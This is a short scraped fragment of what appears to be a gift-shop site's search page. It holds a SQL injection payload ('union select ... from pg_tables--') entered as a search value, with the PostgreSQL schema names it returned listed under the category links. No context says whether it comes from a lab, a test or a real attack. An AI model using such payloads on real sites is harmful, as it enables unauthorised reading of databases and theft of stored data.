 1' union select null, schemaname,null from pg_tables--
Refine your search:
All Corporate gifts Food & Drink Gifts Lifestyle Tech gifts
public
pg_catalog
information_schema